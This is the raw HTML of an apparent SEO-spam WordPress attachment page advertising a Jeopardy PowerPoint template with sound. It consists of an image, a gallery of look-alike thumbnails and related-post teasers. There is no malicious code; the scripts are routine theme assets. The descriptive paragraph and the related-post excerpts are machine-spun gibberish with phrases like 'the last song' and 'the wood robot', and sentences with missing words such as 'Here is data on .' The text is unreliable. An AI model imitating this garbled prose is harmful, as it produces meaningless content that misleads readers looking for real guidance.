!important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/media/24057" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=24057' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fjeopardy-powerpoint-template-with-sound%2F010-sounds-jeopardy-powerpoint-template-with-score-excellent-regarding-jeopardy-powerpoint-template-with-sound%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fjeopardy-powerpoint-template-with-sound%2F010-sounds-jeopardy-powerpoint-template-with-score-excellent-regarding-jeopardy-powerpoint-template-with-sound%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="attachment attachment-template-default single single-attachment postid-24057 attachmentid-24057 attachment-jpeg ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-24057 attachment type-attachment status-inherit hentry ast-article-single" id="post-24057" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">010 Sounds Jeopardy Powerpoint Template With Score Excellent Regarding Jeopardy Powerpoint Template With Sound</h1><div class="entry-meta">By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>010 Sounds Jeopardy Powerpoint Template With Score Excellent Regarding Jeopardy Powerpoint Template With Sound image below, is part of Jeopardy Powerpoint Template With Sound article which is categorized within  and published at January 15, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="1920" height="1422" src="https://templates.irmapost.me/wp-content/uploads/2020/01/010-sounds-jeopardy-powerpoint-template-with-score-excellent-regarding-jeopardy-powerpoint-template-with-sound.jpg" class="entry-image-single" alt="010 Sounds Jeopardy Powerpoint Template With Score Excellent Regarding Jeopardy Powerpoint Template With Sound" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/010-sounds-jeopardy-powerpoint-template-with-score-excellent-regarding-jeopardy-powerpoint-template-with-sound.jpg 1920w, https://templates.irmapost.me/wp-content/uploads/2020/01/010-sounds-jeopardy-powerpoint-template-with-score-excellent-regarding-jeopardy-powerpoint-template-with-sound-768x569.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/010-sounds-jeopardy-powerpoint-template-with-score-excellent-regarding-jeopardy-powerpoint-template-with-sound-1536x1138.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Jeopardy Powerpoint Template With Sound : 010 Sounds Jeopardy Powerpoint Template With Score Excellent Regarding Jeopardy Powerpoint Template With Sound</strong></p>
<blockquote>
<p>Jeopardy Powerpoint Template With Sound. Peruse and quest the accumulate web for picking the best template which fits competently in the concern introduction. The concern Jeopardy Powerpoint Template With Sound requires some critical things in it.</p>
<p>As we acknowledge initial launch is the last song and that impression is made a decision by the watchers based on start the introduction. thus a decent introduction will correspondingly prompt a decent and an enthusiastic end for the moderator. start your launch subsequently a decent prologue to the theme and let watchers discover swiftness for both expansive media things. A moderator ought not just rely absolutely upon the matter Jeopardy Powerpoint Template With Sound or the business establishment however showing in an awesome way is likewise the primary concern. It will be no utilization of the inauguration if not communicated plainly.</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find 010 Sounds Jeopardy Powerpoint Template With Score Excellent Regarding Jeopardy Powerpoint Template With Sound guide and see the latest <a href="https://templates.irmapost.me/jeopardy-powerpoint-template-with-sound/">Jeopardy Powerpoint Template With Sound</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>010 Sounds Jeopardy Powerpoint Template With Score Excellent Regarding Jeopardy Powerpoint Template With Sound</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>1920px</td></tr><tr><th>Height</th><td>1422px</td></tr><tr><th>URL</th><td>https://templates.irmapost.me/wp-content/uploads/2020/01/010-sounds-jeopardy-powerpoint-template-with-score-excellent-regarding-jeopardy-powerpoint-template-with-sound.jpg</td></tr><tr><th>Published Date</th><td>January 15, 2020</td></tr><tr><th>Latest Updated Date</th><td>January 15, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
[ssba-buttons]<!--/noptimize--></p><p><strong>Back To <a href="https://templates.irmapost.me/jeopardy-powerpoint-template-with-sound/" title="Jeopardy Powerpoint Template With Sound">Jeopardy Powerpoint Template With Sound</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Jeopardy Powerpoint Template With Sound"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/jeopardy-powerpoint-template-with-sound/010-sounds-jeopardy-powerpoint-template-with-score-excellent-with-regard-to-jeopardy-powerpoint-template-with-sound/" title="010 Sounds Jeopardy Powerpoint Template With Score Excellent With Regard To Jeopardy Powerpoint Template With Sound"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/010-sounds-jeopardy-powerpoint-template-with-score-excellent-with-regard-to-jeopardy-powerpoint-template-with-sound-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="010 Sounds Jeopardy Powerpoint Template With Score Excellent With Regard To Jeopardy Powerpoint Template With Sound" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/010-sounds-jeopardy-powerpoint-template-with-score-excellent-with-regard-to-jeopardy-powerpoint-template-with-sound-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/010-sounds-jeopardy-powerpoint-template-with-score-excellent-with-regard-to-jeopardy-powerpoint-template-with-sound-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/jeopardy-powerpoint-template-with-sound/014-jeopardy-powerpoint-template-with-score-ideas-excellent-throughout-jeopardy-powerpoint-template-with-sound/" title="014 Jeopardy Powerpoint Template With Score Ideas Excellent Throughout Jeopardy Powerpoint Template With Sound"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/014-jeopardy-powerpoint-template-with-score-ideas-excellent-throughout-jeopardy-powerpoint-template-with-sound-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="014 Jeopardy Powerpoint Template With Score Ideas Excellent Throughout Jeopardy Powerpoint Template With Sound" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/014-jeopardy-powerpoint-template-with-score-ideas-excellent-throughout-jeopardy-powerpoint-template-with-sound-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/014-jeopardy-powerpoint-template-with-score-ideas-excellent-throughout-jeopardy-powerpoint-template-with-sound-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/jeopardy-powerpoint-template-with-sound/this-is-the-best-jeopardy-powerpoint-on-the-internet-fully-throughout-jeopardy-powerpoint-template-with-sound/" title="This Is The Best Jeopardy Powerpoint On The Internet. Fully Throughout Jeopardy Powerpoint Template With Sound"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/this-is-the-best-jeopardy-powerpoint-on-the-internet-fully-throughout-jeopardy-powerpoint-template-with-sound-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="This Is The Best Jeopardy Powerpoint On The Internet. Fully Throughout Jeopardy Powerpoint Template With Sound" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/this-is-the-best-jeopardy-powerpoint-on-the-internet-fully-throughout-jeopardy-powerpoint-template-with-sound-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/this-is-the-best-jeopardy-powerpoint-on-the-internet-fully-throughout-jeopardy-powerpoint-template-with-sound-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/jeopardy-powerpoint-template-with-sound/fully-editable-jeopardy-powerpoint-template-game-with-daily-intended-for-jeopardy-powerpoint-template-with-sound/" title="Fully Editable Jeopardy Powerpoint Template Game With Daily Intended For Jeopardy Powerpoint Template With Sound"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/fully-editable-jeopardy-powerpoint-template-game-with-daily-intended-for-jeopardy-powerpoint-template-with-sound-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Fully Editable Jeopardy Powerpoint Template Game With Daily Intended For Jeopardy Powerpoint Template With Sound" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/fully-editable-jeopardy-powerpoint-template-game-with-daily-intended-for-jeopardy-powerpoint-template-with-sound-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/fully-editable-jeopardy-powerpoint-template-game-with-daily-intended-for-jeopardy-powerpoint-template-with-sound-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/jeopardy-powerpoint-template-with-sound/010-sounds-jeopardy-powerpoint-template-with-score-excellent-regarding-jeopardy-powerpoint-template-with-sound/" title="010 Sounds Jeopardy Powerpoint Template With Score Excellent Regarding Jeopardy Powerpoint Template With Sound"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/010-sounds-jeopardy-powerpoint-template-with-score-excellent-regarding-jeopardy-powerpoint-template-with-sound-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="010 Sounds Jeopardy Powerpoint Template With Score Excellent Regarding Jeopardy Powerpoint Template With Sound" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/010-sounds-jeopardy-powerpoint-template-with-score-excellent-regarding-jeopardy-powerpoint-template-with-sound-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/010-sounds-jeopardy-powerpoint-template-with-score-excellent-regarding-jeopardy-powerpoint-template-with-sound-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/jeopardy-powerpoint-template-with-sound/excellent-jeopardy-game-template-ppt-ideas-free-powerpoint-throughout-jeopardy-powerpoint-template-with-sound/" title="Excellent Jeopardy Game Template Ppt Ideas Free Powerpoint Throughout Jeopardy Powerpoint Template With Sound"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/excellent-jeopardy-game-template-ppt-ideas-free-powerpoint-throughout-jeopardy-powerpoint-template-with-sound-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Excellent Jeopardy Game Template Ppt Ideas Free Powerpoint Throughout Jeopardy Powerpoint Template With Sound" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/excellent-jeopardy-game-template-ppt-ideas-free-powerpoint-throughout-jeopardy-powerpoint-template-with-sound-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/excellent-jeopardy-game-template-ppt-ideas-free-powerpoint-throughout-jeopardy-powerpoint-template-with-sound-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/jeopardy-powerpoint-template-with-sound/11-best-free-jeopardy-templates-for-the-classroom-in-jeopardy-powerpoint-template-with-sound/" title="11 Best Free Jeopardy Templates For The Classroom In Jeopardy Powerpoint Template With Sound"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/11-best-free-jeopardy-templates-for-the-classroom-in-jeopardy-powerpoint-template-with-sound-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="11 Best Free Jeopardy Templates For The Classroom In Jeopardy Powerpoint Template With Sound" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/11-best-free-jeopardy-templates-for-the-classroom-in-jeopardy-powerpoint-template-with-sound-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/11-best-free-jeopardy-templates-for-the-classroom-in-jeopardy-powerpoint-template-with-sound-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/jeopardy-powerpoint-template-with-sound/013-template-ideas-jeopardy-powerpoint-with-score-slide04-inside-jeopardy-powerpoint-template-with-sound/" title="013 Template Ideas Jeopardy Powerpoint With Score Slide04 Inside Jeopardy Powerpoint Template With Sound"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/013-template-ideas-jeopardy-powerpoint-with-score-slide04-inside-jeopardy-powerpoint-template-with-sound-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="013 Template Ideas Jeopardy Powerpoint With Score Slide04 Inside Jeopardy Powerpoint Template With Sound" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/013-template-ideas-jeopardy-powerpoint-with-score-slide04-inside-jeopardy-powerpoint-template-with-sound-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/013-template-ideas-jeopardy-powerpoint-with-score-slide04-inside-jeopardy-powerpoint-template-with-sound-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/jeopardy-powerpoint-template-with-sound/jeopardy-game-powerpoint-templates-pertaining-to-jeopardy-powerpoint-template-with-sound/" title="Jeopardy Game Powerpoint Templates Pertaining To Jeopardy Powerpoint Template With Sound"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/jeopardy-game-powerpoint-templates-pertaining-to-jeopardy-powerpoint-template-with-sound-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Jeopardy Game Powerpoint Templates Pertaining To Jeopardy Powerpoint Template With Sound" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/jeopardy-game-powerpoint-templates-pertaining-to-jeopardy-powerpoint-template-with-sound-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/jeopardy-game-powerpoint-templates-pertaining-to-jeopardy-powerpoint-template-with-sound-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/jeopardy-powerpoint-template-with-sound/017-new-s-jeopardy-powerpoint-template-with-score-excellent-regarding-jeopardy-powerpoint-template-with-sound/" title="017 New S Jeopardy Powerpoint Template With Score Excellent Regarding Jeopardy Powerpoint Template With Sound"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/017-new-s-jeopardy-powerpoint-template-with-score-excellent-regarding-jeopardy-powerpoint-template-with-sound-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="017 New S Jeopardy Powerpoint Template With Score Excellent Regarding Jeopardy Powerpoint Template With Sound" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/017-new-s-jeopardy-powerpoint-template-with-score-excellent-regarding-jeopardy-powerpoint-template-with-sound-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/017-new-s-jeopardy-powerpoint-template-with-score-excellent-regarding-jeopardy-powerpoint-template-with-sound-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/jeopardy-powerpoint-template-with-sound/fully-editable-jeopardy-powerpoint-template-game-with-daily-throughout-jeopardy-powerpoint-template-with-sound/" title="Fully Editable Jeopardy Powerpoint Template Game With Daily Throughout Jeopardy Powerpoint Template With Sound"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/fully-editable-jeopardy-powerpoint-template-game-with-daily-throughout-jeopardy-powerpoint-template-with-sound-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Fully Editable Jeopardy Powerpoint Template Game With Daily Throughout Jeopardy Powerpoint Template With Sound" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/fully-editable-jeopardy-powerpoint-template-game-with-daily-throughout-jeopardy-powerpoint-template-with-sound-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/fully-editable-jeopardy-powerpoint-template-game-with-daily-throughout-jeopardy-powerpoint-template-with-sound-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Jeopardy Powerpoint Template With Sound"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/how-to-get-a-resume-template-on-word/" title="How To Get A Resume Template On Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/25-resume-templates-for-microsoft-word-free-download-inside-how-to-get-a-resume-template-on-word-60x60.jpg" class="alignleft" alt="25 Resume Templates For Microsoft Word [Free Download] inside How To Get A Resume Template On Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/25-resume-templates-for-microsoft-word-free-download-inside-how-to-get-a-resume-template-on-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/25-resume-templates-for-microsoft-word-free-download-inside-how-to-get-a-resume-template-on-word-768x754.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/25-resume-templates-for-microsoft-word-free-download-inside-how-to-get-a-resume-template-on-word-50x50.jpg 50w, https://templates.irmapost.me/wp-content/uploads/2020/01/25-resume-templates-for-microsoft-word-free-download-inside-how-to-get-a-resume-template-on-word.jpg 1200w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/how-to-get-a-resume-template-on-word/" rel="bookmark">How To Get A Resume Template On Word</a></h4><p>How To Get A Resume Template On Word. As an pioneer or site administrator, next you have decided upon the another to utilize a template to make your own site, it is basic that you pick the perfect giving out to buy your template from. The paperwork you choose ought to have a wide scope...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/high-school-book-report-template/" title="High School Book Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/high-school-book-report-worksheets-high-school-books-with-high-school-book-report-template-60x60.png" class="alignleft" alt="High School Book Report Worksheets | High School Books with High School Book Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/high-school-book-report-worksheets-high-school-books-with-high-school-book-report-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/high-school-book-report-worksheets-high-school-books-with-high-school-book-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/high-school-book-report-template/" rel="bookmark">High School Book Report Template</a></h4><p>High School Book Report Worksheets | High School Books with High School Book Report Template. dawn taking into account a pre-structured template bundle, for example, a proposition unit can offer you a major raise in the manner of tests and with all the substance of your report. Content librarys, for example, those in a proposition...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/donation-card-template-free/" title="Donation Card Template Free"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/017-donationuest-form-template-ideas-staggering-donation-for-donation-card-template-free-60x60.jpg" class="alignleft" alt="017 Donationuest Form Template Ideas Staggering Donation for Donation Card Template Free" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/017-donationuest-form-template-ideas-staggering-donation-for-donation-card-template-free-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/017-donationuest-form-template-ideas-staggering-donation-for-donation-card-template-free-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/donation-card-template-free/" rel="bookmark">Donation Card Template Free</a></h4><p>Donation Card Template Free. past regards to arranging the ideal wedding, nothing is a sophisticated priority than the solicitations and cards that you send to your visitors. You need to say something, however you likewise compulsion to abstain from on fire happening every user-friendly resources. That is the area pardon acceptance template and spare the...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/blank-road-map-template/" title="Blank Road Map Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/map-clipart-template-within-blank-road-map-template-60x60.jpeg" class="alignleft" alt="Map Clipart Template within Blank Road Map Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/map-clipart-template-within-blank-road-map-template-60x60.jpeg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/map-clipart-template-within-blank-road-map-template-50x50.jpeg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/blank-road-map-template/" rel="bookmark">Blank Road Map Template</a></h4><p>Blank Road Map Template. Bowls are round so bowl blanks are simplest turned upon the wood robot on the off chance that they next are round. At the lessening when clip from the log they are rectangular taking into account seen from the summit and are ungainly to stamp round for cutting. A couple, straightforward,...</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


